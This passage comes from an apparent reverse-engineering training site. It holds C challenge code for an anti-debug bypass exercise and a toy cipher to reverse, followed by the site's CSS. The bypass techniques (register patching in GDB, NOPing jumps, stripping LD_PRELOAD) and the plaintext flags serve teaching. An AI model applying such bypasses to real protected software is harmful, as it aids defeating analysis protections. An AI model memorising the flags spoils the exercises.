    for (int i = 0; i < 1000; i++) {
        uint32_t r = black_box(i);
        for (int b = 0; b < 32; b++) {
            set_bits_in  += (i >> b) & 1;
            set_bits_out += (r >> b) & 1;
        }
    }
    printf("avg bits set in input:  %.2f / 32\\n", set_bits_in / 1000.0);
    printf("avg bits set in output: %.2f / 32\\n", set_bits_out / 1000.0);

    printf("\\n=== Double application ===\\n");
    for (int i = 0; i < 5; i++) {
        uint32_t r1 = black_box(i);
        uint32_t r2 = black_box(r1);
        printf("f(f(%d)) = %u\\n", i, r2);
    }

    // TODO: implement my_version() and verify it matches black_box()
    printf("\\n=== Your implementation vs black_box ===\\n");
    int correct = 1;
    for (int i = 0; i < 10; i++) {
        uint32_t n = tests[i];
        if (my_version(n) != black_box(n)) {
            printf("MISMATCH at n=%u: got %u, expected %u\\n",
                   n, my_version(n), black_box(n));
            correct = 0;
        }
    }
    if (correct) printf("All match!\\n");
    return 0;
}` },

      r05: {
        name: 'RE-05: Anti-Debug Bypass', code: `#include <stdio.h>
#include <stdlib.h>
#include <time.h>
#include <string.h>

// Program detects debugging via two methods:
// 1. Timing: if single-step takes too long → GDB
// 2. Env var: if LD_PRELOAD is set → ltrace/hook
// When detected, it outputs garbage instead of the flag.

// Simulating what the real binary would do:
int is_being_debugged() {
    // Method 1: timing check
    struct timespec t1, t2;
    clock_gettime(CLOCK_MONOTONIC, &t1);
    volatile int x = 0;
    for (int i = 0; i < 1000000; i++) x += i;  // tight loop
    clock_gettime(CLOCK_MONOTONIC, &t2);
    long ns = (t2.tv_sec - t1.tv_sec) * 1000000000L + (t2.tv_nsec - t1.tv_nsec);
    if (ns > 50000000L) return 1;  // > 50ms = too slow = debugger

    // Method 2: environment check
    if (getenv("LD_PRELOAD") != NULL) return 2;

    return 0;
}

void output_flag(int debug_detected) {
    const char real_flag[] = "flag{y0u_bypassed_antidebug}";
    const char fake_flag[] = "flag{nope_try_again_lol}";
    const char *f = debug_detected ? fake_flag : real_flag;
    printf("Flag: %s\\n", f);
}

int main() {
    printf("=== Anti-debug demonstration ===\\n");

    int detected = is_being_debugged();
    printf("Debug detected: %d\\n", detected);
    output_flag(detected);

    printf("\\n=== Bypass techniques ===\\n");

    // Technique 1: patch the timing check
    // In GDB: 'set $rax = 0' right after the call to is_being_debugged
    // → forces "not detected" branch
    printf("GDB patch: set return value to 0 after call\\n");

    // Technique 2: NOP out the check
    // Find the 'test eax,eax / jnz .detected' and NOP the jnz
    printf("Binary patch: NOP out the conditional jump\\n");

    // Technique 3: write a wrapper that calls the real function
    // but replaces the return value
    printf("\\nSimulating bypass by forcing detected=0:\\n");
    output_flag(0);  // what you get when you bypass the check

    // Technique 4: environment strip
    // unsetenv("LD_PRELOAD") before calling the check
    printf("\\nAfter unsetenv(LD_PRELOAD):\\n");
    unsetenv("LD_PRELOAD");
    printf("LD_PRELOAD is now: %s\\n", getenv("LD_PRELOAD") ? getenv("LD_PRELOAD") : "(null)");

    // TODO: write a function that always extracts the real flag
    // regardless of what is_being_debugged() returns.
    // Hint: you can call output_flag directly with the right argument.
    printf("\\nYour task: always get the real flag below:\\n");
    // your code here

    return 0;
}` },

      r06: {
        name: 'RE-06: Custom Crypto', code: `#include <stdio.h>
#include <string.h>
#include <stdint.h>

// A binary encrypts a flag with a custom cipher.
// You have the encrypted output. Reverse the cipher.

// The cipher (you must reverse-engineer the decryptor from this encryptor):
void encrypt(const uint8_t *in, uint8_t *out, int len, uint32_t key) {
    uint32_t state = key;
    for (int i = 0; i < len; i++) {
        // LCG: next state
        state = state * 1664525 + 1013904223;
        // XOR byte with high byte of state, then rotate left by (i%8+1)
        uint8_t k = (state >> 24) & 0xFF;
        uint8_t b = in[i] ^ k;
        int rot = (i % 8) + 1;
        b = (b << rot) | (b >> (8 - rot));
        out[i] = b;
    }
}

// Encrypted flag (this is what you'd get from the binary):
static uint8_t encrypted[] = {
    0x5A, 0xB4, 0xCA, 0x22, 0x7F, 0x96, 0xCC, 0xB5,
    0x90, 0x11, 0xCB, 0x5E, 0xAF, 0xF7, 0x58, 0xB6,
    0x44, 0x13, 0x86, 0xF0, 0x4D, 0xF5, 0xA7, 0x3C,
    0x21, 0xD9, 0x4E, 0x2B
};
// Key is 0xDEADC0DE (you'd find this in the binary)
static uint32_t KEY = 0xDEADC0DE;
static int LEN = 28;

// YOUR TASK: write decrypt() that reverses encrypt()
void decrypt(const uint8_t *in, uint8_t *out, int len, uint32_t key) {
    uint32_t state = key;
    for (int i = 0; i < len; i++) {
        state = state * 1664525 + 1013904223;
        uint8_t k = (state >> 24) & 0xFF;
        uint8_t b = in[i];
        
        // TODO: reverse the rotate-left by (i%8+1)
        // rotate-left by N → rotate-right by N to undo
        int rot = (i % 8) + 1;
        b = (b >> rot) | (b << (8 - rot));  // rotate right
        
        // TODO: reverse the XOR
        b = b ^ k;
        
        out[i] = b;
    }
}

int main() {
    uint8_t plaintext[64] = {0};
    uint8_t ciphertext[64] = {0};

    // Verify: encrypt a known string and show the output
    const char *known = "flag{test_message_here!!!!!}";
    printf("Known plaintext:  %s\\n", known);
    encrypt((uint8_t*)known, ciphertext, strlen(known), KEY);
    printf("Encrypted (hex):  ");
    for (int i = 0; i < (int)strlen(known); i++) printf("%02X ", ciphertext[i]);
    printf("\\n");

    // Now decrypt the challenge ciphertext
    printf("\\nChallenge cipher: ");
    for (int i = 0; i < LEN; i++) printf("%02X ", encrypted[i]);
    printf("\\n");

    decrypt(encrypted, plaintext, LEN, KEY);
    plaintext[LEN] = 0;
    printf("Decrypted flag:   %s\\n", (char*)plaintext);

    // Verify round-trip
    printf("\\nRound-trip test:\\n");
    char orig[] = "flag{custom_cipher_cracked!}";
    uint8_t enc[64], dec[64];
    encrypt((uint8_t*)orig, enc, strlen(orig), KEY);
    decrypt(enc, dec, strlen(orig), KEY);
    dec[strlen(orig)] = 0;
    printf("Original:  %s\\n", orig);
    printf("Recovered: %s\\n", (char*)dec);
    printf("Match: %s\\n", strcmp(orig, (char*)dec) == 0 ? "YES" : "NO");

    return 0;
}` }
    };
  </script>
</body>

</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:ital,wght@0,300;0,400;0,500;0,700;1,400&family=IBM+Plex+Sans:wght@300;400;500;600&display=swap');

:root {
  --bg: #0c0c10;
  --bg1: #111116;
  --bg2: #16161d;
  --bg3: #1c1c25;
  --border: #252530;
  --border2: #2e2e3e;
  --text: #d4d4e8;
  --text-dim: #666680;
  --text-mid: #9090a8;
  --blue: #7eb3f5;
  --green: #7dd4a0;
  --red: #e07070;
  --yellow: #e0c070;
  --purple: #b094e8;
  --cyan: #6dcfcf;
  --orange: #e09060;
  --glow-blue: rgba(126, 179, 245, 0.12);
  --glow-green: rgba(125, 212, 160, 0.1);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'IBM Plex Sans', sans-serif;
  font-size: 14px;
  line-height: 1.65;
  overflow-x: hidden;
}

::-webkit-scrollbar {
  width: 5px;
  height: 5px;
}

::-webkit-scrollbar-track {
  background: var(--bg);
}

::-webkit-scrollbar-thumb {
  background: var(--border2);
  border-radius: 3px;
}

::-webkit-scrollbar-thumb:hover {
  background: var(--blue);
}

/* NAV */
.topnav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 999;
  height: 50px;
  background: rgba(12, 12, 16, 0.96);
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: center;
  padding: 0 1.5rem;
  gap: 0.25rem;
  backdrop-filter: blur(10px);
}

.nav-logo {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.82rem;
  font-weight: 700;
  color: var(--blue);
  letter-spacing: 2px;
  text-decoration: none;
  margin-right: 1.5rem;
  white-space: nowrap;
}

.nav-logo em {
  color: var(--text-dim);
  font-style: normal;
}

.topnav a.nav-link {
  color: var(--text-dim);
  text-decoration: none;
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.68rem;
  letter-spacing: 0.5px;
  padding: 0.3rem 0.65rem;
  border-radius: 3px;
  transition: all 0.15s;
  white-space: nowrap;
}

.topnav a.nav-link:hover {
  color: var(--text);
  background: var(--bg3);
}

.topnav a.nav-link.active {
  color: var(--blue);
  background: rgba(126, 179, 245, 0.08);
}

.nav-spacer {
  flex: 1;
}

.nav-badge {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.6rem;
  color: var(--text-dim);
  border: 1px solid var(--border);
  padding: 0.2rem 0.5rem;
}

/* PAGE WRAPPER */
.page {
  padding-top: 50px;
  min-height: 100vh;
}

/* SECTION */
.section {
  padding: 4rem 0;
}

.container {
  max-width: 1060px;
  margin: 0 auto;
  padding: 0 2rem;
}

.container-wide {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 2rem;
}

/* SECTION HEADER */
.sec-label {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.6rem;
  color: var(--text-dim);
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 0.5rem;
}

h1.page-title {
  font-family: 'IBM Plex Mono', monospace;
  font-size: clamp(1.8rem, 3.5vw, 3rem);
  font-weight: 700;
  color: var(--text);
  line-height: 1.1;
  letter-spacing: -0.5px;
  margin-bottom: 0.8rem;
}

h1.page-title .accent {
  color: var(--blue);
}

h1.page-title .accent2 {
  color: var(--green);
}

h2.sec-title {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 1rem;
  font-weight: 600;
  color: var(--text);
  letter-spacing: 0.3px;
  margin-bottom: 0.4rem;
}

.divider {
  height: 1px;
  background: linear-gradient(90deg, var(--border2), transparent);
  margin: 1.5rem 0;
}

/* CARDS */
.card {
  background: var(--bg1);
  border: 1px solid var(--border);
  padding: 1.4rem;
  margin-bottom: 1rem;
  transition: border-color 0.15s;
}

.card:hover {
  border-color: var(--border2);
}

.card p {
  font-size: 0.84rem;
  color: var(--text-mid);
  line-height: 1.8;
  margin-bottom: 0.8rem;
}

.card p:last-child {
  margin-bottom: 0;
}

.card p strong {
  color: var(--text);
  font-weight: 500;
}

.card p code {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.78rem;
  color: var(--cyan);
  background: var(--bg3);
  border: 1px solid var(--border);
  padding: 0.05rem 0.3rem;
}

/* CODE BLOCKS */
pre.code-block {
  background: #080810;
  border: 1px solid var(--border);
  border-left: 2px solid var(--border2);
  padding: 1rem 1.2rem;
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.76rem;
  line-height: 1.85;
  overflow-x: auto;
  margin: 0.9rem 0;
  position: relative;
  tab-size: 4;
  white-space: pre;
}

pre.code-block .tag {
  position: absolute;
  top: 0.5rem;
  right: 0.7rem;
  font-size: 0.56rem;
  color: var(--text-dim);
  letter-spacing: 2px;
  text-transform: uppercase;
}

.kw {
  color: #e07070;
}

.fn {
  color: #7eb3f5;
}

.str {
  color: #7dd4a0;
}

.cmt {
  color: #3e3e55;
  font-style: italic;
}

.num {
  color: #e09060;
}

.typ {
  color: #b094e8;
}

.mac {
  color: #6dcfcf;
}

.reg {
  color: #6dcfcf;
}

.ins {
  color: #e07070;
}

.lbl {
  color: #e0c070;
}

/* CALLOUTS */
.note {
  border-left: 3px solid;
  padding: 0.7rem 1rem;
  margin: 0.9rem 0;
  font-size: 0.79rem;
  line-height: 1.75;
  color: var(--text-mid);
}

.note b {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.62rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 0.25rem;
}

.note.tip {
  border-color: var(--green);
  background: rgba(125, 212, 160, 0.04);
}

.note.tip b {
  color: var(--green);
}

.note.warn {
  border-color: var(--yellow);
  background: rgba(224, 192, 112, 0.04);
}

.note.warn b {
  color: var(--yellow);
}

.note.danger {
  border-color: var(--red);
  background: rgba(224, 112, 112, 0.04);
}

.note.danger b {
  color: var(--red);
}

.note.info {
  border-color: var(--blue);
  background: rgba(126, 179, 245, 0.04);
}

.note.info b {
  color: var(--blue);
}

/* TABLES */
table.tbl {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.78rem;
  margin: 0.9rem 0;
}

table.tbl th {
  background: var(--bg2);
  color: var(--text-mid);
  padding: 0.45rem 0.9rem;
  text-align: left;
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.62rem;
  letter-spacing: 1px;
  border: 1px solid var(--border);
  text-transform: uppercase;
  font-weight: 500;
}

table.tbl td {
  padding: 0.38rem 0.9rem;
  border: 1px solid var(--border);
  color: var(--text-dim);
  font-size: 0.78rem;
}

table.tbl tr:hover td {
  color: var(--text);
  background: rgba(126, 179, 245, 0.02);
}

.tc {
  color: var(--cyan) !important;
  font-family: 'IBM Plex Mono', monospace;
}

.tg {
  color: var(--green) !important;
}

.tp {
  color: var(--purple) !important;
  font-family: 'IBM Plex Mono', monospace;
}

.ty {
  color: var(--yellow) !important;
}

.tr {
  color: var(--red) !important;
}

/* TABS */
.tabs {
  display: flex;
  border-bottom: 1px solid var(--border);
  margin-bottom: 1.5rem;
  flex-wrap: wrap;
  gap: 0.1rem;
}

.tab-btn {
  padding: 0.4rem 0.9rem;
  background: none;
  border: none;
  border-bottom: 2px solid transparent;
  color: var(--text-dim);
  cursor: pointer;
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.68rem;
  letter-spacing: 0.5px;
  transition: all 0.12s;
}

.tab-btn.active {
  color: var(--blue);
  border-bottom-color: var(--blue);
}

.tab-btn:hover:not(.active) {
  color: var(--text);
}

.tab-pane {
  display: none;
}

.tab-pane.active {
  display: block;
}

/* IDE */
.ide-wrapper {
  border: 1px solid var(--border);
  background: var(--bg1);
  margin-top: 1.5rem;
}

.ide-topbar {
  background: var(--bg2);
  border-bottom: 1px solid var(--border);
  padding: 0.5rem 1rem;
  display: flex;
  align-items: center;
  gap: 0.8rem;
}

.ide-filename {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.72rem;
  color: var(--text-mid);
}

.ide-lang-badge {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.58rem;
  color: var(--text-dim);
  border: 1px solid var(--border);
  padding: 0.1rem 0.45rem;
}

.ide-right-info {
  margin-left: auto;
  font-size: 0.6rem;
  color: var(--text-dim);
  font-family: 'IBM Plex Mono', monospace;
}

.ide-body {
  display: grid;
  grid-template-columns: 1fr 1fr;
}

.ide-pane {
  display: flex;
  flex-direction: column;
}

.ide-pane+.ide-pane {
  border-left: 1px solid var(--border);
}

.ide-pane-header {
  padding: 0.3rem 0.9rem;
  background: var(--bg2);
  border-bottom: 1px solid var(--border);
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.6rem;
  color: var(--text-dim);
  display: flex;
  justify-content: space-between;
}

textarea.ide-editor {
  flex: 1;
  background: #060610;
  color: var(--green);
  border: none;
  outline: none;
  resize: none;
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.76rem;
  padding: 0.9rem;
  line-height: 1.8;
  min-height: 300px;
  caret-color: var(--blue);
}

textarea.ide-editor::selection {
  background: rgba(126, 179, 245, 0.2);
}

.ide-output {
  flex: 1;
  padding: 0.9rem;
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.76rem;
  line-height: 1.8;
  color: var(--text-dim);
  min-height: 200px;
  background: #060610;
  overflow-y: auto;
  white-space: pre-wrap;
  word-break: break-word;
}

.ide-output .out-error {
  color: var(--red);
}

.ide-output .out-ok {
  color: var(--green);
}

.ide-footer {
  padding: 0.55rem 0.9rem;
  border-top: 1px solid var(--border);
  display: flex;
  gap: 0.5rem;
  align-items: center;
  background: var(--bg2);
}

.btn-run {
  background: var(--bg3);
  border: 1px solid var(--border2);
  color: var(--blue);
  padding: 0.35rem 1rem;
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.7rem;
  cursor: pointer;
  letter-spacing: 0.5px;
  transition: all 0.12s;
}

.btn-run:hover {
  background: var(--blue);
  color: var(--bg);
  border-color: var(--blue);
}

.btn-run:disabled {
  opacity: 0.35;
  cursor: not-allowed;
}

.btn-secondary {
  background: none;
  border: 1px solid var(--border);
  color: var(--text-dim);
  padding: 0.35rem 0.7rem;
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.67rem;
  cursor: pointer;
  transition: all 0.12s;
}

.btn-secondary:hover {
  border-color: var(--border2);
  color: var(--text);
}

.ide-status {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.62rem;
  color: var(--text-dim);
}

/* CHALLENGE CARDS */
.challenge-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
  gap: 0.8rem;
  margin-bottom: 1.5rem;
}

.ch-card {
  border: 1px solid var(--border);
  background: var(--bg1);
  padding: 1.1rem;
  cursor: pointer;
  transition: border-color 0.15s, background 0.15s;
}

.ch-card:hover {
  border-color: var(--border2);
  background: var(--bg2);
}

.ch-card.selected {
  border-color: var(--blue);
  background: rgba(126, 179, 245, 0.03);
}

.ch-diff {
  display: inline-block;
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.57rem;
  letter-spacing: 2px;
  text-transform: uppercase;
  padding: 0.1rem 0.45rem;
  border: 1px solid;
  margin-bottom: 0.6rem;
}

.diff-easy {
  color: var(--green);
  border-color: rgba(125, 212, 160, 0.3);
  background: rgba(125, 212, 160, 0.04);
}

.diff-medium {
  color: var(--yellow);
  border-color: rgba(224, 192, 112, 0.3);
  background: rgba(224, 192, 112, 0.04);
}

.diff-hard {
  color: var(--orange);
  border-color: rgba(224, 144, 96, 0.3);
  background: rgba(224, 144, 96, 0.04);
}

.diff-expert {
  color: var(--red);
  border-color: rgba(224, 112, 112, 0.3);
  background: rgba(224, 112, 112, 0.04);
}

.ch-card h4 {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.78rem;
  color: var(--text);
  margin-bottom: 0.35rem;
  font-weight: 500;
}

.ch-card p {
  font-size: 0.73rem;
  color: var(--text-dim);
  line-height: 1.65;
}

/* MEMORY VIZ */
.mem-viz {
  background: #060610;
  border: 1px solid var(--border);
  padding: 0.9rem 1rem;
  overflow-x: auto;
  margin: 0.9rem 0;
  font-family: 'IBM Plex Mono', monospace;
}

.mem-row {
  display: flex;
  align-items: center;
  gap: 0.7rem;
  margin-bottom: 0.2rem;
  font-size: 0.7rem;
}

.mem-addr {
  color: var(--yellow);
  min-width: 95px;
}

.mem-bytes {
  display: flex;
  gap: 0.25rem;
  flex-wrap: wrap;
}

.mem-byte {
  width: 24px;
  text-align: center;
  padding: 1px 0;
  border: 1px solid var(--border);
  color: var(--text-dim);
  font-size: 0.67rem;
  cursor: default;
  transition: all 0.1s;
}

.mem-byte:hover {
  border-color: var(--blue);
  color: var(--text);
}

.mem-byte.buf {
  color: var(--green);
  border-color: rgba(125, 212, 160, 0.2);
}

.mem-byte.rbp {
  color: var(--yellow);
  border-color: rgba(224, 192, 112, 0.2);
}

.mem-byte.ret {
  color: var(--red);
  border-color: rgba(224, 112, 112, 0.2);
}

.mem-label {
  color: var(--text-dim);
  font-size: 0.65rem;
  padding-left: 0.5rem;
  border-left: 1px solid var(--border);
}

/* STACK VIZ */
.stack-viz {
  border: 1px solid var(--border);
  margin: 0.9rem 0;
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.73rem;
}

.stack-row {
  display: flex;
  border-bottom: 1px solid var(--border);
}

.stack-row:last-child {
  border-bottom: none;
}

.stack-addr {
  min-width: 110px;
  padding: 0.3rem 0.7rem;
  border-right: 1px solid var(--border);
  color: var(--yellow);
  font-size: 0.66rem;
}

.stack-content {
  flex: 1;
  padding: 0.3rem 0.8rem;
  color: var(--text-dim);
}

.stack-row.s-code .stack-content {
  color: var(--blue);
  background: rgba(126, 179, 245, 0.02);
}

.stack-row.s-data .stack-content {
  color: var(--green);
  background: rgba(125, 212, 160, 0.02);
}

.stack-row.s-heap .stack-content {
  color: var(--purple);
  background: rgba(176, 148, 232, 0.02);
}

.stack-row.s-stack .stack-content {
  color: var(--orange);
  background: rgba(224, 144, 96, 0.02);
}

.stack-row.s-ret .stack-content {
  color: var(--red);
  background: rgba(224, 112, 112, 0.02);
}

/* FOOTER */
footer {
  border-top: 1px solid var(--border);
  padding: 1.5rem 2rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 0.5rem;
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.62rem;
  color: var(--text-dim);
}

/* ============================================================
   CROSS-BROWSER NORMALIZATION & VIEWPORT FIT
   ============================================================ */

/* Prevent any element from overflowing the viewport */
html {
  overflow-x: hidden;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

img,
video,
svg,
canvas {
  max-width: 100%;
  height: auto;
}

/* Make tables scrollable instead of overflowing */
table.tbl {
  display: block;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  max-width: 100%;
}

/* Code blocks: already have overflow-x:auto, but ensure they don't push layout */
pre.code-block {
  max-width: 100%;
  word-break: break-all;
}

/* Memory/stack viz scroll */
.mem-viz,
.stack-viz {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  max-width: 100%;
}

/* CPU diagram wrap */
.cpu-row {
  flex-wrap: wrap;
}

/* IDE body constrain */
.ide-wrapper {
  max-width: 100%;
  overflow: hidden;
}

/* Nav hamburger toggle (hidden by default, shown on mobile) */
.nav-toggle {
  display: none;
  background: none;
  border: none;
  color: var(--text-dim);
  cursor: pointer;
  font-size: 1.3rem;
  padding: 0.2rem 0.4rem;
  font-family: 'IBM Plex Mono', monospace;
  line-height: 1;
}

/* ============================================================
   RESPONSIVE — TABLET (≤ 800px)
   ============================================================ */
@media (max-width: 800px) {

  /* Nav: hide links, show toggle */
  .topnav {
    flex-wrap: wrap;
    height: auto;
    min-height: 50px;
    padding: 0 1rem;
  }

  .nav-toggle {
    display: block;
  }

  .topnav a.nav-link {
    display: none;
    width: 100%;
    padding: 0.5rem 0.9rem;
    border-radius: 0;
    border-bottom: 1px solid var(--border);
  }

  .topnav.nav-open a.nav-link {
    display: block;
  }

  .nav-badge {
    display: none;
  }

  /* IDE: stack editor and output vertically */
  .ide-body {
    grid-template-columns: 1fr;
  }

  .ide-pane+.ide-pane {
    border-left: none;
    border-top: 1px solid var(--border);
  }

  /* Page titles */
  h1.page-title {
    font-size: 1.6rem;
  }

  /* Containers */
  .container {
    padding: 0 1.2rem;
  }

  .container-wide {
    padding: 0 1.2rem;
  }

  /* Footer */
  footer {
    flex-direction: column;
    gap: 0.4rem;
    text-align: center;
    padding: 1.2rem 1rem;
  }

  /* Challenge grid — 2 columns on tablet */
  .challenge-grid {
    grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
    gap: 0.6rem;
  }

  /* IDE editor height */
  textarea.ide-editor {
    min-height: 220px;
  }

  .ide-output {
    min-height: 150px;
  }

  /* Stack/memory viz */
  .stack-addr {
    min-width: 80px;
    font-size: 0.58rem;
  }

  .stack-content {
    font-size: 0.68rem;
  }

  /* Mem byte grid */
  .mem-byte {
    width: 20px;
    font-size: 0.58rem;
  }

  .mem-addr {
    min-width: 70px;
    font-size: 0.62rem;
  }
}

/* ============================================================
   RESPONSIVE — PHONE (≤ 480px)
   ============================================================ */
@media (max-width: 480px) {
  body {
    font-size: 13px;
  }

  .topnav {
    padding: 0 0.7rem;
    gap: 0.15rem;
  }

  .nav-logo {
    font-size: 0.72rem;
    margin-right: 0.7rem;
    letter-spacing: 1.5px;
  }

  h1.page-title {
    font-size: 1.3rem;
    letter-spacing: -0.3px;
  }

  .container,
  .container-wide {
    padding: 0 0.8rem;
  }

  /* Sections */
  .section {
    padding: 2rem 0;
  }

  .card {
    padding: 1rem;
  }

  /* Code blocks */
  pre.code-block {
    font-size: 0.65rem;
    padding: 0.7rem 0.8rem;
    line-height: 1.7;
  }

  /* Tables */
  table.tbl th,
  table.tbl td {
    padding: 0.3rem 0.5rem;
    font-size: 0.65rem;
  }

  /* IDE */
  .ide-topbar {
    padding: 0.4rem 0.7rem;
    gap: 0.5rem;
    flex-wrap: wrap;
  }

  .ide-filename {
    font-size: 0.62rem;
  }

  .ide-lang-badge {
    font-size: 0.5rem;
  }

  .ide-right-info {
    font-size: 0.5rem;
  }

  textarea.ide-editor {
    min-height: 180px;
    font-size: 0.68rem;
    padding: 0.6rem;
  }

  .ide-output {
    min-height: 120px;
    font-size: 0.68rem;
    padding: 0.6rem;
  }

  .ide-footer {
    padding: 0.4rem 0.6rem;
    flex-wrap: wrap;
    gap: 0.4rem;
  }

  .btn-run {
    font-size: 0.62rem;
    padding: 0.3rem 0.7rem;
  }

  .btn-secondary {
    font-size: 0.58rem;
    padding: 0.3rem 0.5rem;
  }

  /* Challenge cards: single column */
  .challenge-grid {
    grid-template-columns: 1fr;
    gap: 0.5rem;
  }

  .ch-card {
    padding: 0.8rem;
  }

  .ch-card h4 {
    font-size: 0.72rem;
  }

  .ch-card p {
    font-size: 0.65rem;
  }

  /* Notes */
  .note {
    font-size: 0.72rem;
    padding: 0.5rem 0.8rem;
  }

  /* Module grid on index */
  .module-grid {
    grid-template-columns: 1fr !important;
  }

  .module-card {
    padding: 1.2rem;
  }

  /* Footer */
  footer {
    font-size: 0.55rem;
    padding: 1rem 0.7rem;
  }

  /* Stack memory viz */
  .stack-row {
    flex-direction: column;
  }

  .stack-addr {
    min-width: auto;
    border-right: none;
    border-bottom: 1px solid var(--border);
    padding: 0.2rem 0.5rem;
    font-size: 0.55rem;
  }

  .stack-content {
    padding: 0.2rem 0.5rem;
    font-size: 0.62rem;
  }

  .mem-row {
    flex-direction: column;
    gap: 0.3rem;
  }

  .mem-addr {
    min-width: auto;
  }
}

/* ============================================================
   RESPONSIVE — LARGE SCREENS (≥ 1400px)
   ============================================================ */
@media (min-width: 1400px) {
  .container {
    max-width: 1100px;
  }

  .container-wide {
    max-width: 1300px;
  }
}

/* ============================================================
   INTERACTIVE ELEMENTS (Number Converter & CPU 3D Simulator)
   ============================================================ */

/* Number Converter */
.converter-box {
  background: var(--bg2);
  border: 1px solid var(--border);
  border-radius: 4px;
  padding: 1.5rem;
  margin: 1rem 0;
  display: flex;
  flex-direction: column;
  gap: 1rem;
}

.conv-row {
  display: flex;
  align-items: center;
  gap: 1rem;
}

.conv-row label {
  width: 100px;
  font-size: 0.75rem;
  color: var(--text-mid);
  font-family: 'IBM Plex Mono', monospace;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.conv-row input {
  flex: 1;
  background: var(--bg1);
  border: 1px solid var(--border2);
  color: var(--text-fg);
  padding: 0.6rem 0.8rem;
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.9rem;
  border-radius: 2px;
  transition: border-color 0.2s;
}

.conv-row input:focus {
  outline: none;
  border-color: var(--blue);
}

/* 3D CPU Stage */
.cpu-stage {
  margin: 2rem 0;
  background: #0f1115;
  border: 1px solid var(--border);
  border-radius: 6px;
  overflow: hidden;
  perspective: 1000px;
}

.cpu-ctrl {
  background: var(--bg2);
  border-bottom: 1px solid var(--border);
  padding: 0.7rem 1rem;
  display: flex;
  align-items: center;
  gap: 1rem;
}

.btn-sm {
  font-size: 0.65rem;
  padding: 0.4rem 0.8rem;
}

.status-indicator {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.7rem;
  color: var(--orange);
  letter-spacing: 1px;
  text-transform: uppercase;
}

.cpu-3d-container {
  padding: 3rem 2rem;
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 2rem;
  transform-style: preserve-3d;
}

/* 3D RAM */
.ram-3d {
  background: #1a1e26;
  border: 1px solid #333;
  width: 220px;
  padding: 1rem;
  border-radius: 4px;
  box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.5), inset 0 0 10px rgba(0, 0, 0, 0.5);
  transform: rotateY(15deg) translateZ(-20px);
  display: flex;
  flex-direction: column;
  gap: 0.3rem;
  transition: all 0.3s;
}

.ram-label,
.chip-label {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.65rem;
  color: #777;
  text-align: center;
  margin-bottom: 0.8rem;
  letter-spacing: 2px;
}

.ram-slot {
  display: flex;
  background: #111;
  border: 1px solid #222;
  font-family: 'IBM Plex Mono', monospace;
}

.ram-slot.active {
  border-color: var(--blue);
  box-shadow: 0 0 8px rgba(96, 165, 250, 0.4);
}

.ram-slot .addr {
  padding: 0.4rem;
  background: #222;
  color: #888;
  font-size: 0.6rem;
  width: 50px;
  border-right: 1px solid #333;
}

.ram-slot .val {
  padding: 0.4rem 0.8rem;
  color: var(--green);
  font-size: 0.7rem;
  flex: 1;
}

.ram-slot.empty .val {
  color: #555;
}

/* Instruction Bus */
.bus-3d {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  width: 100px;
}

.bus-3d::before {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  height: 4px;
  background: #333;
  transform: translateY(-50%);
  z-index: 1;
}

.bus-data {
  position: relative;
  z-index: 2;
  background: var(--blue);
  color: #000;
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.65rem;
  padding: 0.3rem 0.6rem;
  border-radius: 2px;
  font-weight: 600;
  opacity: 0;
  transform: translateX(-30px);
  transition: all 0.4s ease;
}

.bus-data.moving-left {
  opacity: 1;
  transform: translateX(-40px);
}

.bus-data.moving-right {
  opacity: 1;
  transform: translateX(40px);
}

/* 3D CPU */
.cpu-chip-3d {
  background: #222;
  border: 2px solid #444;
  width: 250px;
  padding: 1.5rem;
  border-radius: 8px;
  box-shadow: -10px 10px 20px rgba(0, 0, 0, 0.5), inset 0 0 15px rgba(255, 255, 255, 0.05);
  transform: rotateY(-15deg) translateZ(20px);
  display: flex;
  flex-direction: column;
  gap: 1rem;
}

.regs-grid {
  display: grid;
